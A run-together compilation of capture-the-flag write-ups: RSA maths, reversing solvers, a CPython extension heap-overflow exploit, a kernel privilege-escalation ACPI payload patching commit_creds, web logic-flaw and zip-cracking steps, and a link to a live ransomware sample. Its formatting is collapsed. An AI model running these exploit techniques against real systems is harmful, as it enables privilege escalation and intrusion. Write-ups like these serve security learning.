### Level 3: Calculating c```bash p = 2871875029q = 3482439599What is n?#1 <===
Ayyyyy
e = 65537m = 7089056601674313572What is c?#2 <===
Ayyyyy
Congratulations! You beat Level 3!
In order for RSA to be asymmetrical,the private exponent, d, needs to be calculated.```
#### Answer and Explanation```#1For the formula n = p*qn = 2871875029 * 3482439599 = 10001131324368873371
#2m^e mod(n) = (7089056601674313572 ** 65537) % 10001131324368873371 = 8733466864177587635```
### Level 4: Calculating d```bashp = 3361037497q = 3507131801What is tot(n)?#1 <===
Whoop whoop!
e = 65537What is d?#2 <===
Nice job!
Congratulations! You beat Level 4!
The easiest way to break RSA is factoring n, if it is possible.```
#### Answer and Explanation```#1For the formula tot(n) = (p-1) * (q-1)tot(n) = (3361037497-1)*(3507131801-1) = 11787601483213972800
#2e = 65537tot(n) = 11787601483213972800mulinv(e, tot(n)) = 1841065181228591873```
#### Code from [Wikibooks](https://en.wikibooks.org/wiki/Algorithm_Implementation/Mathematics/Extended_Euclidean_algorithm)```pythondef xgcd(b, a): x0, x1, y0, y1 = 1, 0, 0, 1 while a != 0: q, b, a = b // a, a, b % a x0, x1 = x1, x0 - q * x1 y0, y1 = y1, y0 - q * y1 return b, x0, y0
# x = mulinv(b) mod n, (x * b) % n == 1def mulinv(b, n): g, x, _ = xgcd(b, n) if g == 1: return x % n
print(mulinv(65537, 11787601483213972800))```
#### Link[Extended\_Euclidean\_algorithm](https://en.wikibooks.org/wiki/Algorithm_Implementation/Mathematics/Extended_Euclidean_algorithm)\[Modular\_multiplicative\_inverse](https://en.wikipedia.org/wiki/Modular_multiplicative_inverse)
### Level 5: Factoring n```bashn = 9613631774438905337What is p?```
#### Answer```3536763563
Ayyyyy
Congratulations! You beat Level 5!
Now, let's put everything together and break RSA!```
#### Explanation```[[[on Wolframalpha]]]factor 9613631774438905337
Result:2718200299 x 3536763563 (2 distinct prime factors)
-> 9613631774438905337 / 2718200299 = 3536763563
I think you could use the other number as the answer but I didn't test it.```
#### Link[WolframAlpha](https://www.wolframalpha.com/)
### Level 6: Breaking simple RSA```bashc = 1940747889140053401n = 11191414813257978223e = 65537What is p?#1 <===
That was adequate.
What is q?#2 <===
Way to go!
What is tot(n)?#3 <===
Whoop whoop!
What is d?#4 <===
Ayyyyy
Finally, what is m?#5 <===
Nice job!
Congratulations! You beat Level 6!
Congratulations on finishing this introduction to RSA!I hope this was fun and informative.
Here's your flag:TUCTF{RSA_1$_R34LLY_C00L_4ND_1MP0RT4NT_CRYPT0}```
#### Code and Tools
##### Answer and Explanation```bash#12749593919 (see below how we catch this result)
#2From the formula n = p*q -> q = n/pq = int(11191414813257978223/2749593919) = 4070206417
#3From the formula tot(n) = (p-1) * (q-1)tot(n) = (2749593919-1) * (4070206417-1) = 11191414806438177888
#4e = 65537tot(n) = 11191414806438177888d = mulinv(e, tot(n)) = 9196881566601171041 (we reused the solution #5)
#5[[[on Wolframalpha]]](1940747889140053401^9196881566601171041) mod 11191414813257978223Result: 8244229906027274615```
##### RsaCtfTool (#1)```bash./RsaCtfTool.py -n 11191414813257978223 -e 65537 --verbose --private
RsaCtfTool output and redirect on a file:echo '''-----BEGIN RSA PRIVATE KEY-----MD4CAQACCQCbT+R6XklRbwIDAQABAgh/oeMOwpnQYQIFAPKaa9ECBQCj43k/AgUAmB/asQIEa7KhSwIEQovFpw==-----END RSA PRIVATE KEY-----''' > priv.key```
##### Python code (#1)```pythonfrom Crypto.PublicKey import RSA public_key = RSA.importKey(open('priv.key', 'r').read())print(public_key.p)# Answer 2749593919```
# The Flag: TF{RSA_1$_R34LLY_C00L_4ND_1MP0RT4NT_CRYPT0}
## Refs Summary[RSA\_link](https://en.wikipedia.org/wiki/RSA_(cryptosystem))\[Wikibooks](https://en.wikibooks.org/wiki/Algorithm_Implementation/Mathematics/Extended_Euclidean_algorithm)\[Extended\_Euclidean\_algorithm](https://en.wikibooks.org/wiki/Algorithm_Implementation/Mathematics/Extended_Euclidean_algorithm)\[Modular\_multiplicative\_inverse](https://en.wikipedia.org/wiki/Modular_multiplicative_inverse) |
# beginner_reverse
Description: A babyrust to become a hardcore reverser.
beginner_reverse is a 64bit Linux binary that reads a line of user input and either congratulates the user for the correct password or does print nothing.
## Solution
Following the execution flow of the binary and the content of the entered line of text reveals the following part of the code:

r15 contains the address to an array of constant data r14 contains the address of an array where each character of the entered text has its own dword r8 contains the number 34 Here an element of a constant array is shifted two bits to the right, then xored with 0xA and compared to the matching character of the input string.
Copying the buffer and applying the calculations reveals the flag
```python>>> compareData = [0x10E, 0x112, 0x166, 0x1C6, 0x1CE, 0x0EA, 0x1FE, 0x1E2, 0x156, 0x1AE, 0x156, 0x1E2, 0x0E6, 0x1AE, 0x0EE, 0x156, 0x18A, 0x0FA, 0x1E2, 0x1BA, 0x1A6, 0x0EA, 0x1E2, 0x0E6, 0x156, 0x1E2, 0x0E6, 0x1F2, 0x0E6, 0x1E2, 0x1E6, 0x0E6, 0x1e2, 0x1de]>>> ''.join([chr((i>>2)^0xA) for i in compareData])'INS{y0ur_a_r3a1_h4rdc0r3_r3v3rs3r}'```
# Junkyard
Description: Wall-E got stuck in a big pile of sh*t. To protect him from feeling too bad, its software issued an emergency lock down. Sadly, the software had a conscience and its curiosity caused him to take a glance at the pervasive filth. The filth glanced back, and then...
Please free Wall-E. The software was invented by advanced beings, so maybe it is way over your head. Please skill up fast though, Wall-E cannot wait for too long. To unlock it, use the login "73FF9B24EF8DE48C346D93FADCEE01151B0A1644BC81" and the correct password. Junkyard is a 64bit Linux binary that takes two additional command line parameters, a username and a password.After doing some calculations it then prints out a message depending on the input and if the input matches some internal criteria it decrypts the flag with a key based on parts of the input.
## Solution
After reversing the function that takes the username and password as input it turn out that the internal flag decryption key is only based on two characters of the password.
Only the 1st and the 42th character influence the generated key and the amount of possible combination is further limited by the 5th to 8th character of the generated key in hex format having to match "7303".
```def calculate(givenName, givenPassword): processedName = addPrimePadding(givenName, len(givenName), 0x40) processedPassword = addPrimePadding(givenPassword, len(givenPassword), 0x40)
preValue = ord(processedPassword[0]) - 0x30 mapValue = preValue + mapping[ord(processedPassword[0x2A])] + 0x27A
assert 892360 == calculateUnionHash(processedName, processedName) # as name is constant this should be constant as well unionHash = mapValue + 892360 #calculateUnionHash(processedName, processedName) loopVar1 = mapping[0x9B - ord(processedPassword[0])] + unionHash key = [ord(c) for c in ("%lu" % loopVar1)[0:0x13]] key += ([0] * (0x10-len(key)))
AtoSArray = range(0x41,0x54) currentLength = 0 firstMapping = loopVar1
# calculate how many characters the %lu already takes while loopVar1 != 0 and currentLength <= 15: loopVar1 = loopVar1 // 10 currentLength += 1 loopVar2 = firstMapping while loopVar2 != 0 and currentLength <= 15: index = loopVar2%10 loopVar2 = loopVar2//10 key[currentLength] = AtoSArray[index] currentLength += 1
while currentLength <= 15: key[currentLength] = 0x61 currentLength += 1
keyHexString = ''.join(["%02x" % i for i in key])
return keyHexString[5:9] == "7303"```
Trying all possible combinations in my python script with those constrains results in less than 60 inputs
```100000000000000000000000000000000000000000B0 X200000000000000000000000000000000000000000C0 <-...```
The first one results in the binary crashing because of a failed decryption. But already the second one decrypts the flag correctly.
./junkyard 73FF9B24EF8DE48C346D93FADCEE01151B0A1644BC81 200000000000000000000000000000000000000000C0 Computing stuff... INS{Ev3ryb0dy_go0d?PleNty_oF_sl4v3s_FoR_My_r0bot_Col0ny?} Well, stop wasting any more of your time and submit the flag... |
# Bit by BitPoint 100
```Find Bitcoin address```
# Description:
Now, we need to dump the `vmware-tray.exe` from the memory image. I do it with```$ python vol.py -f OtterCTF.vmem --profile=Win7SP1x64 procdump -D dump/ -p 3720```If you want to see the dumped exec https://transfer.sh/Dss8z/hidd.exeIt is a real ransomware, so handle with care. and make sure you run it in VMWare / Virtual Box. Well, as you gotta patch the bin before you run it. But as it is a .NET executable, it is trivial to load it into Dnspy and retrieve the Bitcoin address
##### Flag: CTF{1MmpEmebJkqXG8nQv4cjJSmxZQFVmFo63M} |
A text adventure with basically two challenges:1. Determine 5 different keys by XORing a function byte sequence2. Find a valid path for the text adventure to gain a specific amount of points |
Full writeup:[https://github.com/happysox/CTF_Writeups/tree/master/XMAS_CTF_2018/trustworthy](https://github.com/happysox/CTF_Writeups/tree/master/XMAS_CTF_2018/trustworthy)
### Summary
* Analyze TCP protocol used to play tic-tac-toe against a server* Cheat* `X-MAS{cl13n7_v4l1d4710n_5uck5____}`
```python#!/usr/bin/python2from pwn import *from binascii import hexlify, unhexlify
state = "202020202020202020"tick = 0
def send_move(index, state, tick): state=state[:index*2] + "58" + state[(index+1)*2:] end = "a7" if tick==0 else "b0" tick = (tick + 1) % 2 to_send = "ff"+state+end p.sendline(unhexlify(to_send)) return state, tick
def parse_response(): state = hexlify(p.recv()) return state
def cheat(state, tick): state = "585858204f4f202020" print "sending custom state: %s" % bytes(state) end = "a7" if tick==0 else "b0" tick = (tick + 1) % 2 to_send = "ff"+state+end p.sendline(unhexlify(to_send)) return state, tick
with context.verbose: p = remote('199.247.6.180', 11000) state, tick = send_move(0, state, tick) state = parse_response() state, tick = send_move(1, state, tick) state = parse_response() #Cheating time: state, tick = cheat(state, tick) p.recvall()``` |
**Disclaimer**
I worked on this challenge alongside @Echelon__H (on Twitter) A great researcher and a good friend. We haven't finished the challenge on time, just a few hours after the CTF was over. After the write-ups started flowing we noticed that we solved it with an unintended bug, so we decided to write about it because it's kinda cool.
**Overview**
The challenge consists of several files. The authors provided a Python3.6 file, an .so called Collection.cpython-36m-x86_64-linux-gnu.so, a server-side program called server.py which we communicate with and a test.py file which consists of an example of how to use the Collection module.
The server.py expects from the user a python code, to concatenate it with a script prefix: from sys import modules del modules['os'] import Collection keys = list(__builtins__.__dict__.keys()) for k in keys: if k != 'id' and k != 'hex' and k != 'print' and k != 'range': del __builtins__.__dict__[k]
By reading the prefix above, we know that we can only work with the 'id','hex','print','range' python's builtins and the custome Collection module which written in C using the CPython API- this is the .so file we mentioned before.
The server.py code also creates a file descriptor(AKA-fd) of the flag file, duplicates it to another fd with the number 1023, and closes the original fd.
Our goal is to open the 1023 fd in order to read the flag.
Solves: 30Points: 150
**Down To work**
The first called functions in the CPython module is the PyInit_Collection, which is equivalent to the "main" function of any .so or .dll, that being called once the library is loaded.
For each created instance of this class several methods are called: sub_1700 - we gave it the name: handle_object_creation.
This function verifies that the input is a dictionary not larger than 32 members, parses the tuples and creates the structers by calling their init functions: Nodes- a double linked list, with a pointer to a record struct. Record- the record of the member- the key, the value and the type (long, list,or dict)
The Collection is a python object. The program allocates 0x118h bytes for it- the first 0x18h bytes are for the header, which consits of the reference count and a pointer to a PyTypeObject, which contains function pointers to the functions of the object.The other 0x100 bytes are for the values of the input dict:ints- stored as islists, dicts- a pointer to the data that stored.
The only function that can be called on an instance of Collection is 'get'. When called, behind the scenes several functions are called- the PyTypeObject is dereferenced and GenericSetAttr is called first.
Basically, that’s what we need to know before we understand the vulnerablitty.
**The Vulnerablitty**
After digging into nearly every function in the library, we checked again the handle_object_creation function and noticed something we haven't noticed before.
As was described earlier, this function parses the input dictionary, but we didn't mention that it works with the _PyDict_Next method of the Dictionary Object.
Iterate over all key-value pairs in the dictionary p. The Py_ssize_t referred to by ppos must be initialized to 0 prior to the first call to this function to start the iteration; the function returns true for each pair in the dictionary, and false once all pairs have been reported. The parameters pkey and pvalue should either point to PyObject* variables that will be filled in with each key and value, respectively, or may be NULL. Any references returned through them are borrowed. ppos should not be altered during iteration. Its value represents offsets within the internal dictionary structure, and since the structure is sparse, the offsets are not consecutive.
Based on its documentation we understood that each dictionary member has an internal indexing system in the dictionary structure. Later on, the Collection library uses it as an offset into an array and initializing for this Collection dictionary members.We also know that we can't create a collection from a dictionary bigger than 32 members, which is exactly the size of the array buffer in memory.
call PyDict_Next test eax, eax ... mov [r14+rax*8+10h], rdi What if we can change the indexing of the members in the dictionary to overflow this buffer?
x = {} for i in range(34): if i == 32: x["%d" % (i)] = 0x41414141 elif i == 33: x["%d" % (i)] = 0x12121212 else: x["%d" % (i)] = 0xffffff00 + i
for i in range(2): del x["%d" % (i)]
Using the del function in python we were able to create a dictionary with 32 members, but the index of the members was modified so we wrote outside the Array and overwritten the object that was next in memory!
**The Exploit**
We have a relative write primitive on the heap, but we need to get something interesting to be right after us. What is more interesting than a Collection Pyobject with a PyTypeObject pointer which is basically a vtable which later we can trigger it by calling the "get" function?
We started the heap shaping creating 5 collections, deleting the middle one and creating a hole which we need to create the overflowing collection in it, to overflow the 3rd collection header, the PyTypeObject pointer to point to a "pyTypeObject" that we created, so when we will call 'get' on that collection, it will search the pointer to it in the PyTypeObject- methods attribute.
Very soon we discovered that the garbage collector is deleting our collections.
Each PythonObject has an attribute called ob_refcnt, which states the refernce count to the object.so, we needed to hold a list with pointers to the collections to prevent from the garbage collector to delete our collections.
avoid_gc = [] holes= [] consec_counter = 0 hole_idx = 0 length = 0 for i in range(5): temp = Collection.Collection({"1":4, "2":i}) avoid_gc.append(temp) length += 1 if length > 1: if id(temp) - 0x118 == id(avoid_gc[-2]): #This means that we created a consecutive allocation on the heap consec_counter += 1 else: consec_counter = 0 if consec_counter == 2 and hole_idx == 0: hole_idx = i hole_holder = temp consec_counter = 0
del avoid_gc[hole_idx-1]
Now we need to create our own PyTypeObject to point to, which will be used when we will call 'get' on the overwritten object.
The function which will be called first is the PyObject_GenericSetAttr, it is in offset 0x13h, in the PyTypeObject.tp_getattro slot.
If we will overwrite that pointer we will get a jump primitive to our own code!
PyTypeObject = {} for i in range(0,32): if i == 0x13: # PyObject_GenericSetAttr spot PyTypeObject["%d" % i] = 0x41414141 continue PyTypeObject["%d" % i] = 0x30303030 + i #RBP
PyTypeObject = Collection.Collection(PyTypeObject)
We will need to point the PyTypeObject pointer to the Collection we just created.If you remember, our controlled data starts right after the header at offset 0x18
x = {} for i in range(34): if i == 32: x["%d" % (i)] = 0x2 elif i == 33: x["%d" % (i)] = id(PyTypeObject) + 0x18 else: x["%d" % (i)] = 0xffffff00 + i
for i in range(2): del x["%d" % (i)]
a = Collection.Collection(x)
Now, all we have left is to write the rop in order to read the fd.
A seccomp defense mechanism is embedded in the code. The seccomp mechanism acts like a filter of which syscalls can be called from within the process context.
After an extensive analysis we understood that we can call the Readv function and the Write function in order to read the flag.
See the code for further information?
|
Rich Project (23 solves)---**Team:** the cr0wn
A wacky web challenge in this wacky Korean CTF.
### Enumeration
We have a website that pokes fun at last years' cryptocurrency craze:

No functionality is available until we login. The login form includes an additional AccountNumber field besides username and password:

Once registered and logged-in, we see a rudimentary cryptocurrency exchange. We are given 10000 gold by default and the price fluctuates each time the page is refreshed:

The info page promises "GOOD THINGS" if a huge amount of gold is paid:

Finally, there's a bulletin board-style page where we have to be admin to view the TOP SECRET entry:

In short, that's a lot of potential entry points. Our scans also identified a robots.txt entry:
```User-agent : *Disallow: /top_secret.zipDisallow: /```
This "top secret" zipfile's listing turns out to contain the source code for the entire challenge, but the files are encrypted of course:
```$ 7z l top_secret.zip...
Date Time Attr Size Compressed Name------------------- ----- ------------ ------------ ------------------------2019-01-26 10:31:57 D.... 0 0 __SECRET__2019-01-15 06:52:59 ....A 133 124 __SECRET__/flag.php2019-01-15 08:29:29 ....A 674 352 __SECRET__/pricemaker.php2019-01-26 10:31:57 D.... 0 0 html2019-01-26 10:34:24 ....A 1506 732 html/bbs.php2019-01-26 10:32:39 ....A 1019 538 html/buy.php2019-01-26 10:31:57 D.... 0 0 html/css2018-06-12 13:30:53 ....A 117418 19249 html/css/bootstrap.min.css2019-01-02 02:26:10 ....A 2538 927 html/css/carousel.css2019-01-02 05:27:54 ....A 767 303 html/css/signin.css2019-01-15 07:07:21 ....A 201 140 html/dbconn.php2019-01-15 06:42:36 ....A 233 128 html/footer.php2019-01-15 07:54:52 ....A 1903 725 html/header.php2019-01-15 06:25:47 ....A 2656 706 html/home.php2019-01-26 10:31:57 D.... 0 0 html/images2019-01-02 00:22:05 ....A 133008 132963 html/images/buy.png2019-01-02 00:41:49 ....A 12830 12826 html/images/JB.jpg2010-05-19 02:36:16 ....A 40394 39583 html/images/rich.jpg2019-01-15 07:54:42 ....A 1237 269 html/index.php2019-01-15 06:32:24 ....A 947 513 html/info.php2019-01-26 10:31:57 D.... 0 0 html/js2018-06-12 13:30:53 ....A 35652 9472 html/js/bootstrap.min.js2018-11-17 17:40:53 ....A 456243 93107 html/js/canvasjs.min.js2019-01-04 01:00:44 ....A 305436 104999 html/js/echarts.simple.min.js2018-06-12 13:30:53 ....A 23861 8692 html/js/holder.js2018-06-12 13:30:53 ....A 2132 1033 html/js/ie-emulation-modes-warning.js2018-06-12 13:30:53 ....A 694 438 html/js/ie10-viewport-bug-workaround.js2016-12-20 18:17:03 ....A 95931 33315 html/js/jquery.min.js2019-01-15 08:25:59 ....A 1389 648 html/login.php2019-01-15 06:30:56 ....A 71 79 html/logout.php2019-01-15 06:45:47 ....A 3464 1299 html/market.php2019-01-15 06:48:26 ....A 366 284 html/pay.php2019-01-15 07:01:10 ....A 998 517 html/read.php2019-01-15 07:03:04 ....A 1675 781 html/reg.php2019-01-26 11:30:38 ....A 922 537 html/reserv.php2019-01-10 01:05:30 ....A 53 57 html/robots.txt2019-01-26 10:32:38 ....A 977 510 html/sell.php2019-01-15 06:48:52 ....A 1235 579 html/write.php2019-01-15 07:55:54 ....A 0 0 ZIP PASS = MASTER_PW------------------- ----- ------------ ------------ ------------------------2019-01-26 11:30:38 1248563 466425 34 files, 5 folders```
We spent a while browsing the website and attempting various attack vectors, particularly on the market page, without success.
### Cracking the zip
It suddenly occurred to us that the zipfile might be vulnerable to a [known plaintext attack](https://www.elcomsoft.com/help/en/archpr/known_plaintext_attack_(zip).html).
Indeed, the file used the old, weak ZipCrypto algorithm rather than AES:
```$ 7z l -slt top_secret.zip | grep MethodMethod = StoreMethod = ZipCrypto Deflate...```
The attack's speed depends on the size of the known plaintext, so it was good that there were several large files inside. However, running [pkcrack](https://www.unix-ag.uni-kl.de/~conrad/krypto/pkcrack.html) with correct parameters returned the following error:
```Read unknown signature: 0xfd054e2fError: unknown signature (ZIP file may be corrupt)```
Not to worry, another program [bkcrack](https://github.com/kimci86/bkcrack) knew how to crack the file and we got the archive password: `D0_N0T_RE1E@5E_0THER5`.
### Reviewing the code
At this point we grepped through the source code, and found that indeed we needed to obtain 999999999 gold to get the flag, due to `include '../__SECRET__/flag.php';` being in pay.php - note that the flag was blanked out in our copy of the file. Throughout the code, there were some odd sections, such as abusive references to the old admin:
```phphtml/write.php: if($_SESSION['ID'] === "admin")html/write.php- die('Do not write more article. You fired.');```
Initially we assumed we would be able to find a SQL injection, or predict/manipulate the exchange to gain coins at zero cost, since we had seen the exchange price drop to zero on the chart:

### Becoming crypto-millionaires
In fact, we soon figured out that the reserv.php file potentially offered the path to riches. This file had a check:
```php$time = strtotime($_POST['date']);if($time === NULL || $time < 0) die("detect input error");if($time < time() || $time > time()+60*60*24*365*20) die("detect input error");```
It seemed difficult to bypass; whatever date format or time we used, we got "detect input error".
Eventually we guessed that the current time on the backend server may have been set incorrectly, and by fuzzing the field, found that 2020/01/01 got us through. Pretty bad for a financial website, but it's cryptocurrency so YOLO...
Digging more deeply into the code, reserv.php allowed a user to make a forward contract, which would get executed at the market rate when the market.php page was visited at that time. However there is an error in the following code:
```php### if reserv is exists$q = "SELECT * FROM coin_price where Date like '%{$row['reserv']}%' order by Date limit 1";$res = mysqli_query($conn,$q);$row2 = mysqli_fetch_assoc($res);if($row['cash'] < $row2['price']*$row['amount']) echo "Not enough cash to buy SCAM coin. your reservation is failed.."; else{ $cash = $row['cash'] - ($row2['price'] * $row['amount']); $coin = $row['coin'] + $row['amount']; $q = "UPDATE user_wallet set amount=0, reserv='9999-12-30',cash='{$cash}', coin='{$coin}' where id='{$_SESSION['ID']}'";...```
Regardless of whether a coin price has been pulled from the database, $amount of $coin are added. So after making a forward contract, we immediately visit market.php and receive our scamcoins.
Therefore, the following request was sufficient to grant us a huge quantity of scamcoins:
```bashcurl -s -X POST 'http://110.10.147.112/?p=reserv' -H 'Host: 110.10.147.112' -H 'Cookie: PHPSESSID=xxxxxxxxxxxxxxxxxxxxxxxxxx' -F 'code=D0_N0T_RE1E@5E_0THER5' -F "date=2020/01/01" -F 'amount=100000000'```

We used these to buy gold on the exchange, which was more difficult than first anticipated, because if you bought too many a wraparound would occur and your balance would go back to zero.
The gold was then used to purchase the "GOOD THINGS"/the flag, which contained an obscure joke about [HODLING](https://en.wikipedia.org/wiki/Hodl) cryptocurrency.
We are not sure whether any of part of this writeup was the intended solution. We never took advantage of a SQL injection in the AccountNumber field, or the BBS, and the weak encryption on the zipfile may have been a mistake, but it was still a fun challenge and we appreciate the jokes and the fact that the source code was shared. |
[https://devcraft.io/2018/12/10/green-computing-hxp-ctf-2018.html#green-computing-1---fixed](https://devcraft.io/2018/12/10/green-computing-hxp-ctf-2018.html#green-computing-1---fixed)
* use an `OperationRegion` to overwrite kernel memory* patch `commit_creds` to always call `prepare_kernel_cred(0)`* `cat flag`
```haskellDefinitionBlock ("", "DSDT", 1, "BOCHS ", "BXPCDSDT", 0x00000002){ Method (_INI, 0, NotSerialized) { // -- 0xFFFFFFFF81241000 space for payload OperationRegion (PWDN, SystemMemory, 0x1241000, 0x400) Field (PWDN, AnyAcc, NoLock, Preserve) { JMPA, 0x400 } // -- call prepare_kernel_cred(0) // -- asm -c 64 -f raw 'push r13; push r12; mov rax, 0xffffffff8104adc0; mov rdi, 0; call rax; mov rdi, rax; mov r13, [0xFFFFFFFF81839040]; push 0xFFFFFFFF8104AC30; ret;' |xxd -i JMPA = Buffer () { 0x41, 0x55, 0x41, 0x54, 0x48, 0xc7, 0xc0, 0xc0, 0xad, 0x04, 0x81, 0x48, 0xc7, 0xc7, 0x00, 0x00, 0x00, 0x00, 0xff, 0xd0, 0x48, 0x89, 0xc7, 0x4c, 0x8b, 0x2c, 0x25, 0x40, 0x90, 0x83, 0x81, 0x68, 0x30, 0xac, 0x04, 0x81, 0xc3 }
// -- 0xFFFFFFFF8104AC24 in commit_creds OperationRegion (NISC, SystemMemory, 0x104ac24, 96) Field (NISC, AnyAcc, NoLock, Preserve) { NICD, 96 }
// -- asm -c 64 -f raw "mov rax, 0xFFFFFFFF81241000; jmp rax" |xxd -i NICD = Buffer () { 0x48, 0xc7, 0xc0, 0x00, 0x10, 0x24, 0x81, 0xff, 0xe0, 0x90, 0x90, 0x90 } Return (One) } } ``` |
# ENDLESS CHRISTMAS

so endless christmas is a simple reversing task with multiple file creating and executing procedures.
given an ELF 64-bit executable stripped file.
let's start with the static analysisI tried to execute strings on the binary:Gave some functions and a very long hard-coded data but we notice the **fchmod** and **execve** functions
so maybe the binary is creating some other files and give them permissions and execute them?!
ok lets execute this now to figure out:

It asks for a passphrase (flag) to verify but I noticed that the file is taking 1 or 2 seconds to execute for some reasons :/
I tried **ls** on my terminal

it seems like our first-view guessing is true it created other files but we don't know if all of them are executed or not?
let's fire-up IDA maybe we can decompile it to know what's going on, the decompilation of the main function:

so it's creating a file, do some calculations on the hardcoded data `aE420sR40000000` and stores the result in `unk_6B7CE0` then makes a temporary file with `mkstemp()`, gives the perimission with `fchmod()` writes the result data in that file synchronise to write data on the hard-disk with `fsync()` and executes the file without arguments.
it generates multiple files so the executed file will do the same thing until it reaches the last file which is asking for the flag, but which one of them ?
so my idea was to execute recursive grep to determine which file contains `"Enter the flag:"` string and it worked!

let's try to open that file with IDA
the main function looked like this

it's a simple xor function compares the input to some other bytes xored by **0xD**.so i dumped the `buf` variable content with the IDA hexView
and wrote a very simple solver:```pythonarr=[0x55,0x20,0x40,0x4C,0x5E,0x76,0x69,0x3E,0x6E,0x3D,0x69,0x3E,0x52,0x39, 0x3B,0x39,0x3C,0x63,0x52,0x39,0x63,0x69,0x52,0x39,0x3B,0x39,0x3C,0x63, 0x52,0x39,0x63,0x69,0x52,0x39,0x3B,0x39,0x3C,0x63,0x52,0x39,0x63,0x69, 0x52,0x39,0x3B,0x39,0x3C,0x63,0x52,0x39,0x63,0x69,0x52,0x6B,0x61,0x39,0x3B,0x70]print ''.join(chr(arr[i]^0xd) for i in range(len(arr)) )```
flag:`X-MAS{d3c0d3_4641n_4nd_4641n_4nd_4641n_4nd_4641n_4nd_fl46}`
|
# babycryptoweb (Web, Crypto)
Hi CTF player. If you have any questions about the writeup or challenge. Submit a issue and I will try to help you understand.
Also I might be wrong on some things. Enjoy :)
(P.S Check out my [CTF cheat sheet](https://github.com/flawwan/CTF-Candy))

We are presented with the source code of the script.
```php ```
Looking at the code it looks kinda confusing at first. Let's save a local copy and work with it instead so we can debug what is going on.
First, let's refactor the `$code` variable and see what it does.
```php |
```==> Hi, I like an algorithm. So, i make a new authentication system.==> It has a total of 100 stages.==> Each stage gives a 7 by 7 matrix below sample.==> Find the smallest path sum in matrix, by starting in any cell in the left column and finishing in any cell in the right column, and only moving up, down, and right.==> The answer for the sample matrix is 12.==> If you clear the entire stage, you will be able to authenticate.
[sample]99 99 99 99 99 99 99 99 99 99 99 99 99 99 99 99 99 99 99 99 99 99 99 99 99 99 99 99 99 1 1 1 99 1 1 1 1 99 1 99 1 99 99 99 99 1 1 1 99```
```#!/bin/env python3
import fileinputfrom itertools import accumulatefrom socket import socketfrom telnetlib import Telnetimport refrom time import sleep
def euler82(matrix): nrows, ncols = len(matrix), len(matrix[0]) best = [matrix[row][0] for row in range(nrows)]
for col in range(1, ncols): column = [matrix[row][col] for row in range(nrows)]
best = [ # The cost of each cell, plus... column[row] +
# the cost of the cheapest approach to it min([ best[prev_row] + sum(column[prev_row:row:(1 if prev_row <= row else -1)]) for prev_row in range(nrows) ]) for row in range(nrows) ]
#print(best)
return min(best)
def parse_matrix(data,integ): Matrix = [] print(data) for i in list(range(7)): line = data.split("*** STAGE "+ str(integ) + " ***\n")[1].split("\n")[i].strip().split(" ") Matrix.append(line) matrix = [] for lines in Matrix: line = [] for element in lines: if (element != ''): line.append(int(element)) matrix.append(line) return matrix
if __name__ == '__main__': sock = socket() sock.connect(('110.10.147.104', 15712)) print("> " + sock.recv(1024).decode("utf-8")) sock.send(b'G\n') solution_str = '' for m in list(range(100)): stage = sock.recv(1024).decode("utf-8") print("> " + stage) matrix = parse_matrix(stage, m+1) solution = euler82(matrix) solution_str += str(solution) + " " sock.send(str(solution).encode() + b'\n') print(sock.recv(1024).decode("utf-8")) print(solution_str)
```
Then convert numbers to ascii and
``` echo RkxBRyA6IGcwMG9vT09kX2owQiEhIV9fX3VuY29tZm9ydDRibGVfX3MzY3VyaXR5X19pc19fbjB0X180X19zZWN1cml0eSEhISEh | base64 -d```
and get flagFLAG : g00ooOOd_j0B!!!___uncomfort4ble__s3curity__is__n0t__4__security!!!!! |
First hint to this one is that 'malum' means 'evil'. This challenge was related to [evil bits](https://en.wikipedia.org/wiki/Evil_bit) in the IP header. When filtering out all IP PDUs with the evil bit set (`(ip.flags.rb eq 1) && ip`), we see that there's no obvious pattern to which PDUs have it or not.
The solution was to treat the packet number with evil bit as a '1' in a binary string. So since packet 2, 6, and 7 had the bit set, this turned into 0b01000110 (Bit set at position 2, 6 and 7)), where we start to count from packet #1 and set the bit to '1' if there is a packet with evil bit at that position, or '0' if not. So we export all the packets into a file and extract their index.
Final code is just to build the bitstrings:```pythonnums = []for line in open("packetlist").readlines()[1:]: nums.append(int(line.split(',')[0].replace('"','')))
tmp = ""final = ""for i in xrange(1,29*8): if i in nums: tmp += '1' else: tmp += '0' if len(tmp) == 8: final += chr(int(tmp,2)) tmp = ''print(final)
`F#{d0_y0u_kn0w_y0ur_fl4g5?}` |
1. Leak `PIE` address 2. Overwrite `pie_addr + 0x2a55a3` with `main` address 3. Program end. And the `exit` will be called after `main` returns. (it call `__libc_csu_fini` function) 4. `__libc_csu_fini` function call `QWORD [pie_addr + 0x2a55a3]`. so we again jump to `main` function. 5. Leak `Stack` address 6. Write a `ropchain` in the `bss` 7. Jump `ropchain` 8. Get Shell
:P
Author : MyriaBreak
[Korea writeup](https://xerxes-break.tistory.com/401)
[English writeup](https://go-madhat.github.io/onewrite-writeup/) |
Writeup can be found here: [https://github.com/IARyan/CTFSolutions/blob/master/2018/TUCTF/timber/timber.py](https://github.com/IARyan/CTFSolutions/blob/master/2018/TUCTF/timber/timber.py) |
[https://github.com/KosBeg/ctf-writeups/blob/master/FireShell_CTF_2019/UnlockMe/readme.md](https://github.com/KosBeg/ctf-writeups/blob/master/FireShell_CTF_2019/UnlockMe/readme.md) |
```# Solve the task using SageMath. # command used to extract matrix and vector data :)# tshark -r a.pcap -Y "data.len>0" -T fields -e tcp.stream -e data
p = 340282366920938463463374607431768211297f = open('dump.txt')import reA = []b = []lines = f.readlines()for i in range(len(lines)): if i % 3 == 2: items = re.split('\\s+', lines[i].strip()) ciphertext = items[1].decode('hex').split('\n')[1].strip().decode('hex') elif i % 3 == 0: nums = re.split('\\s+', lines[i].strip()) nums = nums[1].strip().decode('hex') nums = nums.split() nums = map(int, nums) A.extend(nums) else: nums = re.split('\\s+', lines[i].strip()) nums = nums[1].strip().decode('hex') b.append(int(nums))
A = matrix(GF(p), 40, A)b = vector(GF(p), b)key = A.solve_right(b)
from hashlib import sha256from Crypto.Cipher import AES
aeskey = sha256(' '.join(map(str, key)).encode('utf-8')).digest()cipher = AES.new(aeskey, AES.MODE_CFB, '\x00'*16)
print [cipher.decrypt(ciphertext)]``` |
# Mineflag
## Prologue
Really fun challenge, don't see a lot of challenges like this in CTFs
## Analyzing the map
When we enter the map we see:

Behind ourselves there is a massive wall with a lot of levers:

The levers were turned off when I entered the map, this is the correct passcode.
The circuit analyzes the password basing on each line's redstone strength at the end

All we had to do is count each line's redstone count and enter the corresponding character:

The password was:
```6D316E33```
